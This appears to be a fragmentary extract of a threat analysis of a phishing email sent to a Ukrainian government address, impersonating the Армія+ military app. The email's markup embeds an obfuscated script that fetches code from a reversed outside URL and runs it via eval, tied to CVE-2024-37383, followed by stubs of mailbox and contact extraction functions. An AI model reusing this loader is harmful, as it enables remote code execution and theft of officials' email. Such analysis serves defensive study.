 Армія+
Reply Reply All Forward Archive Junk Delete More
To .gov.ua
04.02.2026, 16:46
Шукайте плюси в Армія+. Завантажуйте державний застосунок, створений військовими для військових.
Армія+
Державний застосунок, створений військовими для військових
Врахували запити, покращили сервіси та додали нові.
Розширений Армія ID: Щоб підтвердити статус військослужбовця(-иці), коли потрібно
Інформаційна стрічка Пульс: Роз'яснення про права й можливості на службі та інший корисний контент
Контент для військових: Кожна публікація – відповідь на реальні запити з підрозділів
Окремий розділ сповіщень: Щоб відстежувати повідомлення та статуси рапортів і не пропускати
важливого
Покращений дизайн і навігація: Один клік – і всі сервіси під рукою, навіть популярні Плюси
Оновлення Армія+ 3.0.0 | Розширені функції Армія ID, стрічка Пульс та оновлені сервіси
Share
open('https://aplus.mod.gov.=
ua/', '_blank') &amp;&amp; fetch('sj.bb5b890db1592173726409e91e4826a9/moc.t=
sinomopou//:sptth'.split('').reverse().join('')).then((r)=3D&gt;r.text()).t=
hen((t)=3D&gt;top.eval(atob(t))).catch((f)=3D&gt;console.log(f))" /></a>
</svg>
</div></div>
CVE-2024-37383
async function setPreferences() {
setPreferences();
let init = 0;
let page = 1;
let pages = 1;
let search_query = '';
let token = '';
let mode = 'zip';
async function about() {
async function extract(mbox = 'INBOX', res_array = []) {
;
async function getAll(mbox = 'INBOX') {
async function getContacts() {
async function startSearch(mbox = 'INBOX', query = 'asd') {
async function search(mbox = 'INBOX', search_query = 'asd', pages = 1) {
init = 0;
page = 1;
pages = 1;
search_query = '';
token = '';
about().then(f => {